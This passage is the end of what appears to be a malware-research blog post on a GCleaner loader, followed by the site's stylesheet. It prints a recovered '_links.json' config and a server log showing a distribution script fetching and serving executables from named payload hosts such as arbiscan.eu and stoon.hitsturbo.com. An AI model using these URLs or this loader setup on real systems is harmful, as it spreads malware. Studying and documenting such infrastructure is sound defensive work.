    <span class="n">time</span><span class="o">.</span><span class="n">sleep</span><span class="p">(</span><span class="mi">30</span> <span class="o">*</span> <span class="mi">60</span><span class="p">)</span> <span class="c1"># Ð¿Ð¾Ð»Ñ‡Ð°ÑÐ°</span>
  <span class="k">except</span><span class="p">:</span>
    <span class="k">pass</span>
</pre></div>
<h3 id="_links.json">
<a class="anchor" href="#_links.json" aria-hidden="true"><span class="octicon octicon-link"></span></a><code>_links.json</code><a class="anchor-link" href="#_links.json"> </a>
</h3>
<div class="highlight"><pre><span></span><span class="p">{</span><span class="nt">"MIXTWO"</span><span class="p">:</span><span class="s2">"https:\/\/arbiscan.eu\/apple.exe"</span><span class="p">,</span><span class="nt">"MIXTEST"</span><span class="p">:</span><span class="s2">"0"</span><span class="p">,</span><span class="nt">"two"</span><span class="p">:</span><span class="s2">"0"</span><span class="p">}</span>
</pre></div>
<h3 id="_links.log">
<a class="anchor" href="#_links.log" aria-hidden="true"><span class="octicon octicon-link"></span></a><code>_links.log</code><a class="anchor-link" href="#_links.log"> </a>
</h3>
<pre><code>
13/12/2023 12:06 up.php -&gt; MIXTWO -&gt; http://http://stoon.hitsturbo.com/order/tuc7.exe -&gt; downloaded &lt; 1024
13/12/2023 12:06 up.php -&gt; MIXTWO -&gt; http://http://stoon.hitsturbo.com/order/tuc7.exe -&gt; downloaded &lt; 1024
13/12/2023 12:09 up.php -&gt; MIXTWO -&gt; http://http://stoon.hitsturbo.com/order/tuc7.exe -&gt; downloaded &lt; 1024
13/12/2023 12:09 up.php -&gt; MIXTWO -&gt; http://http://stoon.hitsturbo.com/order/tuc7.exe -&gt; downloaded &lt; 1024
13/12/2023 12:09 up.php -&gt; MIXTWO -&gt; http://http://stoon.hitsturbo.com/order/tuc7.exe -&gt; downloaded &lt; 1024
13/12/2023 12:10 up.php -&gt; MIXTWO -&gt; http://http://stoon.hitsturbo.com/order/tuc7.exe -&gt; downloaded &lt; 1024
13/12/2023 12:10 up.php -&gt; MIXTWO -&gt; http://http://stoon.hitsturbo.com/order/tuc7.exe -&gt; downloaded &lt; 1024
13/12/2023 12:10 up.php -&gt; MIXTWO -&gt; http://http://stoon.hitsturbo.com/order/tuc7.exe -&gt; downloaded &lt; 1024
13/12/2023 12:10 up.php -&gt; MIXTWO -&gt; http://http://stoon.hitsturbo.com/order/tuc7.exe -&gt; downloaded &lt; 1024
13/12/2023 12:10 up.php -&gt; MIXTWO -&gt; http://http://stoon.hitsturbo.com/order/tuc7.exe -&gt; downloaded &lt; 1024
13/12/2023 12:12 up.php -&gt; mixtwo -&gt; http://http://stoon.hitsturbo.com/order/tuc7.exe -&gt; downloaded &lt; 1024
13/12/2023 12:12 up.php -&gt; mixtwo -&gt; http://http://stoon.hitsturbo.com/order/tuc7.exe -&gt; downloaded &lt; 1024
13/12/2023 12:12 up.php -&gt; mixtwo -&gt; http://http://stoon.hitsturbo.com/order/tuc7.exe -&gt; downloaded &lt; 1024
13/12/2023 12:20 up.php -&gt; MIXTWO -&gt; http://stoon.hitsturbo.com/order/tuc7.exe -&gt; download error
13/12/2023 12:20 up.php -&gt; MIXTWO -&gt; http://stoon.hitsturbo.com/order/tuc7.exe -&gt; download error
13/12/2023 12:20 up.php -&gt; MIXTWO -&gt; http://stoon.hitsturbo.com/order/tuc7.exe -&gt; download error
13/12/2023 12:20 up.php -&gt; MIXTWO -&gt; http://stoon.hitsturbo.com/order/tuc7.exe -&gt; download error
13/12/2023 12:20 up.php -&gt; MIXTWO -&gt; http://stoon.hitsturbo.com/order/tuc7.exe -&gt; download error
13/12/2023 12:20 up.php -&gt; MIXTWO -&gt; http://stoon.hitsturbo.com/order/tuc7.exe -&gt; download error
13/12/2023 12:20 up.php -&gt; MIXTWO -&gt; http://stoon.hitsturbo.com/order/tuc7.exe -&gt; download error
13/12/2023 12:20 up.php -&gt; MIXTWO -&gt; http://stoon.hitsturbo.com/order/tuc7.exe -&gt; download error
13/12/2023 12:20 up.php -&gt; MIXTWO -&gt; http://stoon.hitsturbo.com/order/tuc7.exe -&gt; download error
13/12/2023 12:21 up.php -&gt; MIXTWO -&gt; http://stoon.hitsturbo.com/order/tuc7.exe -&gt; download error
13/12/2023 12:23 up.php -&gt; MIXTWO -&gt; http://stoon.hitsturbo.com/order/tuc7.exe -&gt; downloaded 7463965b
14/12/2023 15:31 up.php -&gt; MIXTWO -&gt; uploaded 84992b
14/12/2023 16:27 up.php -&gt; MIXTWO -&gt; uploaded 4608b
14/12/2023 16:30 up.php -&gt; MIXTWO -&gt; http://stoon.hitsturbo.com/order/tuc7.exe -&gt; downloaded 7580388b
15/12/2023 19:08 up.php -&gt; MIXTWO -&gt; uploaded 4608b
15/12/2023 19:08 up.php -&gt; MIXTWO -&gt; uploaded 158208b
16/12/2023 17:27 up.php -&gt; MIXTWO -&gt; uploaded 4608b
17/12/2023 13:30 up.php -&gt; MIXTWO -&gt; uploaded 587086b
17/12/2023 19:26 up.php -&gt; MIXTWO -&gt; uploaded 4608b
26/12/2023 14:03 up.php -&gt; MIXTWO -&gt; uploaded 1382912b
26/12/2023 17:41 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
)

05/01/2024 18:34 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:34 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:34 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:44 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:58 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:58 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:58 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:58 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:58 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:58 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:58 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:58 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:58 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:58 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:58 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:58 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:58 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:58 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:58 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:58 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:59 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 18:59 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 19:12 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 19:12 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 19:13 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 19:13 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 19:13 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 19:13 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 19:19 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

05/01/2024 19:19 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTWO',
)
POST array (
)
FILES array (
  'uploadfile' =&gt; 
  array (
    'name' =&gt; '2103799296 mixtwo.exe',
    'full_path' =&gt; '2103799296 mixtwo.exe',
    'type' =&gt; '',
    'tmp_name' =&gt; '',
    'error' =&gt; 1,
    'size' =&gt; 0,
  ),
)

06/01/2024 00:48 up.php -&gt; MIXTEST -&gt; uploaded 267191b
06/01/2024 00:49 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTEST',
)
POST array (
)
FILES array (
)

06/01/2024 00:57 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTEST',
)
POST array (
)
FILES array (
)

06/01/2024 01:00 up.php -&gt; MIXTEST -&gt; uploaded 267191b
06/01/2024 01:00 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTEST',
)
POST array (
)
FILES array (
)

06/01/2024 01:01 up.php -&gt; ELSE 
GET array (
  'stream' =&gt; 'MIXTEST',
)
POST array (
)
FILES array (
)

06/01/2024 01:02 up.php -&gt; MIXTEST -&gt; uploaded 8152176b
06/01/2024 01:03 up.php -&gt; MIXTEST -&gt; uploaded 25226464b
06/01/2024 08:02 up.php -&gt; MIXTWO -&gt; uploaded 4608b
06/01/2024 08:02 up.php -&gt; MIXTWO -&gt; uploaded 970501b
06/01/2024 23:12 up.php -&gt; MIXTWO -&gt; uploaded 347136b
07/01/2024 00:11 up.php -&gt; MIXTWO -&gt; uploaded 346624b
07/01/2024 01:12 up.php -&gt; MIXTWO -&gt; https://arbiscan.eu/apple.exe -&gt; downloaded 346624b
08/01/2024 19:19 up.php -&gt; MIXTWO -&gt; uploaded 404992b
08/01/2024 20:38 up.php -&gt; MIXTWO -&gt; uploaded 415744b
08/01/2024 21:14 up.php -&gt; MIXTWO -&gt; uploaded 415232b
09/01/2024 05:28 up.php -&gt; MIXTWO -&gt; https://arbiscan.eu/apple.exe -&gt; downloaded 415232b
09/01/2024 06:06 up.php -&gt; MIXTWO -&gt; uploaded 393216b
09/01/2024 07:49 up.php -&gt; MIXTWO -&gt; https://arbiscan.eu/apple.exe -&gt; downloaded 393216b
10/01/2024 04:59 up.php -&gt; two -&gt; uploaded 372736b
10/01/2024 13:27 up.php -&gt; two -&gt; uploaded 372224b
10/01/2024 22:28 up.php -&gt; two -&gt; uploaded 4608b
11/01/2024 18:01 up.php -&gt; two -&gt; uploaded 1340007b
12/01/2024 12:21 up.php -&gt; two -&gt; uploaded 1270132b
13/01/2024 12:09 up.php -&gt; two -&gt; uploaded 1236456b
15/01/2024 13:30 up.php -&gt; two -&gt; uploaded 1220326b</code></pre>

</div>
</div>
</div>
</div>



  </div><a class="u-url" href="/gcleaner/loader/debugging/encryption/opendir/2024/03/17/new-gcleaner.html" hidden></a>
</article>

      </div>
    </main><footer class="site-footer h-card">
  <data class="u-url" href="/"></data>

  <div class="wrapper">

    <div class="footer-col-wrapper">
      <div class="footer-col">
        <p class="feed-subscribe">
          <a href="/feed.xml">
            <svg class="svg-icon orange">
              <use xlink:href="/assets/minima-social-icons.svg#rss"></use>
            </svg><span>Subscribe</span>
          </a>
        </p>
      </div>
      <div class="footer-col">
        <p></p>
      </div>
    </div>

    <div class="social-links"><ul class="social-media-list"></ul>
</div>

  </div>

</footer>
</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://research.openanalysis.net/assets/css/style.css
body_size: 4345
content:
.highlight .c { color: #998; font-style: italic; }

.highlight .err { color: #a61717; background-color: #e3d2d2; }

.highlight .k { font-weight: bold; }

.highlight .o { font-weight: bold; }

.highlight .cm { color: #998; font-style: italic; }

.highlight .cp { color: #999; font-weight: bold; }

.highlight .c1 { color: #998; font-style: italic; }

.highlight .cs { color: #999; font-weight: bold; font-style: italic; }

.highlight .gd { color: #000; background-color: #fdd; }

.highlight .gd .x { color: #000; background-color: #faa; }

.highlight .ge { font-style: italic; }

.highlight .gr { color: #a00; }

.highlight .gh { color: #999; }

.highlight .gi { color: #000; background-color: #dfd; }

.highlight .gi .x { color: #000; background-color: #afa; }

.highlight .go { color: #888; }

.highlight .gp { color: #555; }

.highlight .gs { font-weight: bold; }

.highlight .gu { color: #aaa; }

.highlight .gt { color: #a00; }

.highlight .kc { font-weight: bold; }

.highlight .kd { font-weight: bold; }

.highlight .kp { font-weight: bold; }

.highlight .kr { font-weight: bold; }

.highlight .kt { color: #458; font-weight: bold; }

.highlight .m { color: #099; }

.highlight .s { color: #d14; }

.highlight .na { color: #008080; }

.highlight .nb { color: #0086B3; }

.highlight .nc { color: #458; font-weight: bold; }

.highlight .no { color: #008080; }

.highlight .ni { color: #800080; }

.highlight .ne { color: #900; font-weight: bold; }

.highlight .nf { color: #900; font-weight: bold; }

.highlight .nn { color: #555; }

.highlight .nt { color: #000080; }

.highlight .nv { color: #008080; }

.highlight .ow { font-weight: bold; }

.highlight .w { color: #bbb; }

.highlight .mf { color: #099; }

.highlight .mh { color: #099; }

.highlight .mi { color: #099; }

.highlight .mo { color: #099; }

.highlight .sb { color: #d14; }

.highlight .sc { color: #d14; }

.highlight .sd { color: #d14; }

.highlight .s2 { color: #d14; }

.highlight .se { color: #d14; }

.highlight .sh { color: #d14; }

.highlight .si { color: #d14; }

.highlight .sx { color: #d14; }

.highlight .sr { color: #009926; }

.highlight .s1 { color: #d14; }

.highlight .ss { color: #990073; }

.highlight .bp { color: #999; }

.highlight .vc { color: #008080; }

.highlight .vg { color: #008080; }

.highlight .vi { color: #008080; }

.highlight .il { color: #099; }

html { font-size: 16px; }

/** Reset some basic elements */
body, h1, h2, h3, h4, h5, h6, p, blockquote, pre, hr, dl, dd, ol, ul, figure { margin: 0; padding: 0; }

/** Basic styling */
body { font: 400 16px/1.5 -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", "Segoe UI Symbol", "Segoe UI Emoji", "Apple Color Emoji", Roboto, Helvetica, Arial, sans-serif; color: #111111; background-color: #fdfdfd; -webkit-text-size-adjust: 100%; -webkit-font-feature-settings: "kern" 1; -moz-font-feature-settings: "kern" 1; -o-font-feature-settings: "kern" 1; font-feature-settings: "kern" 1; font-kerning: normal; display: flex; min-height: 100vh; flex-direction: column; overflow-wrap: break-word; }

/** Set `margin-bottom` to maintain vertical rhythm */
h1, h2, h3, h4, h5, h6, p, blockquote, pre, ul, ol, dl, figure, .highlight { margin-bottom: 15px; }

hr { margin-top: 30px; margin-bottom: 30px; }

/** `main` element */
main { display: block; /* Default value of `display` of `main` element is 'inline' in IE 11. */ }

/** Images */
img { max-width: 100%; vertical-align: middle; }

/** Figures */
figure > img { display: block; }

figcaption { font-size: 14px; }

/** Lists */
ul, ol { margin-left: 30px; }

li > ul, li > ol { margin-bottom: 0; }

/** Headings */
h1, h2, h3, h4, h5, h6 { font-weight: 400; }

/** Links */
a { color: #2a7ae2; text-decoration: none; }

a:visited { color: #1756a9; }

a:hover { color: #111111; text-decoration: underline; }

.social-media-list a:hover, .pagination a:hover { text-decoration: none; }

.social-media-list a:hover .username, .pagination a:hover .username { text-decoration: underline; }

/** Blockquotes */
blockquote { color: #828282; border-left: 4px solid #e8e8e8; padding-left: 15px; font-size: 1.125rem; font-style: italic; }

blockquote > :last-child { margin-bottom: 0; }

blockquote i, blockquote em { font-style: normal; }

/** Code formatting */
pre, code { font-family: "Menlo", "Inconsolata", "Consolas", "Roboto Mono", "Ubuntu Mono", "Liberation Mono", "Courier New", monospace; font-size: 0.9375em; border: 1px solid #e8e8e8; border-radius: 3px; background-color: #eeeeff; }

code { padding: 1px 5px; }

pre { padding: 8px 12px; overflow-x: auto; }

pre > code { border: 0; padding-right: 0; padding-left: 0; }

.highlight { border-radius: 3px; background: #eeeeff; }

.highlighter-rouge .highlight { background: #eeeeff; }

/** Wrapper */
.wrapper { max-width: calc(1000px - (30px)); margin-right: auto; margin-left: auto; padding-right: 15px; padding-left: 15px; }

@media screen and (min-width: 1200px) { .wrapper { max-width: calc(1000px - (30px * 2)); padding-right: 30px; padding-left: 30px; } }

/** Clearfix */
.wrapper:after { content: ""; display: table; clear: both; }

/** Icons */
.orange { color: #f66a0a; }

.grey { color: #828282; }

.svg-icon { width: 16px; height: 16px; display: inline-block; fill: currentColor; padding: 5px 3px 2px 5px; vertical-align: text-bottom; }

/** Tables */
table { margin-bottom: 30px; width: 100%; text-align: left; color: #3f3f3f; border-collapse: collapse; border: 1px solid #e8e8e8; }

table tr:nth-child(even) { background-color: #f7f7f7; }

table th, table td { padding: 10px 15px; }

table th { background-color: #f0f0f0; border: 1px solid #e0e0e0; }

table td { border: 1px solid #e8e8e8; }

@media screen and (max-width: 1000px) { table { display: block; overflow-x: auto; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; } }

/** Site header */
.site-header { border-top: 5px solid #424242; border-bottom: 1px solid #e8e8e8; min-height: 55.95px; line-height: 54px; position: relative; }

.site-title { font-size: 1.625rem; font-weight: 300; letter-spacing: -1px; margin-bottom: 0; float: left; }

@media screen and (max-width: 800px) { .site-title { padding-right: 45px; } }

.site-title, .site-title:visited { color: #424242; }

.site-nav { position: absolute; top: 9px; right: 15px; background-color: #fdfdfd; border: 1px solid #e8e8e8; border-radius: 5px; text-align: right; }

.site-nav .nav-trigger { display: none; }

.site-nav .menu-icon { float: right; width: 36px; height: 26px; line-height: 0; padding-top: 10px; text-align: center; }

.site-nav .menu-icon > svg path { fill: #424242; }

.site-nav label[for="nav-trigger"] { display: block; float: right; width: 36px; height: 36px; z-index: 2; cursor: pointer; }

.site-nav input ~ .trigger { clear: both; display: none; }

.site-nav input:checked ~ .trigger { display: block; padding-bottom: 5px; }

.site-nav .page-link { color: #111111; line-height: 1.5; display: block; padding: 5px 10px; margin-left: 20px; }

.site-nav .page-link:not(:last-child) { margin-right: 0; }

@media screen and (min-width: 1000px) { .site-nav { position: static; float: right; border: none; background-color: inherit; } .site-nav label[for="nav-trigger"] { display: none; } .site-nav .menu-icon { display: none; } .site-nav input ~ .trigger { display: block; } .site-nav .page-link { display: inline; padding: 0; margin-left: auto; } .site-nav .page-link:not(:last-child) { margin-right: 20px; } }

/** Site footer */
.site-footer { border-top: 1px solid #e8e8e8; padding: 30px 0; }

.footer-heading { font-size: 1.125rem; margin-bottom: 15px; }

.feed-subscribe .svg-icon { padding: 5px 5px 2px 0; }

.contact-list, .social-media-list, .pagination { list-style: none; margin-left: 0; }

.footer-col-wrapper, .social-links { font-size: 0.9375rem; color: #828282; }

.footer-col { margin-bottom: 15px; }

.footer-col-1, .footer-col-2 { width: calc(50% - (30px / 2)); }

.footer-col-3 { width: calc(100% - (30px / 2)); }

@media screen and (min-width: 1200px) { .footer-col-1 { width: calc(35% - (30px / 2)); } .footer-col-2 { width: calc(20% - (30px / 2)); } .footer-col-3 { width: calc(45% - (30px / 2)); } }

@media screen and (min-width: 1000px) { .footer-col-wrapper { display: flex; } .footer-col { width: calc(100% - (30px / 2)); padding: 0 15px; } .footer-col:first-child { padding-right: 15px; padding-left: 0; } .footer-col:last-child { padding-right: 0; padding-left: 15px; } }

/** Page content */
.page-content { padding: 30px 0; flex: 1 0 auto; }

.page-heading { font-size: 2rem; }

.post-list-heading { font-size: 1.75rem; }

.post-list { margin-left: 0; list-style: none; }

.post-list > li { margin-bottom: 30px; }

.post-meta { font-size: 14px; color: #828282; }

.post-link { display: block; font-size: 1.5rem; }

/** Posts */
.post-header { margin-bottom: 30px; }

.post-title, .post-content h1 { font-size: 2.625rem; letter-spacing: -1px; line-height: 1.15; }

@media screen and (min-width: 1200px) { .post-title, .post-content h1 { font-size: 2.625rem; } }

.post-content { margin-bottom: 30px; }

.post-content h1, .post-content h2, .post-content h3 { margin-top: 60px; }

.post-content h4, .post-content h5, .post-content h6 { margin-top: 30px; }

.post-content h2 { font-size: 1.75rem; }

@media screen and (min-width: 1200px) { .post-content h2 { font-size: 2rem; } }

.post-content h3 { font-size: 1.375rem; }

@media screen and (min-width: 1200px) { .post-content h3 { font-size: 1.625rem; } }

.post-content h4 { font-size: 1.25rem; }

.post-content h5 { font-size: 1.125rem; }

.post-content h6 { font-size: 1.0625rem; }

.social-media-list, .pagination { display: table; margin: 0 auto; }

.social-media-list li, .pagination li { float: left; margin: 5px 10px 5px 0; }

.social-media-list li:last-of-type, .pagination li:last-of-type { margin-right: 0; }

.social-media-list li a, .pagination li a { display: block; padding: 7.5px; border: 1px solid #e8e8e8; }

.social-media-list li a:hover, .pagination li a:hover { border-color: #dbdbdb; }

/** Pagination navbar */
.pagination { margin-bottom: 30px; }

.pagination li a, .pagination li div { min-width: 41px; text-align: center; box-sizing: border-box; }

.pagination li div { display: block; padding: 7.5px; border: 1px solid transparent; }

.pagination li div.pager-edge { color: #e8e8e8; border: 1px dashed; }

/** Grid helpers */
@media screen and (min-width: 1200px) { .one-half { width: calc(50% - (30px / 2)); } }

/*-----------------------------------*/
/*--- IMPORT STYLES FOR FASTPAGES ---*/
.post img { display: block; vertical-align: top; margin-left: auto; margin-right: auto; }

img.emoji { display: inline !important; vertical-align: baseline !important; }

.post figcaption { text-align: center; font-size: .8rem; font-style: italic; color: light-grey; }

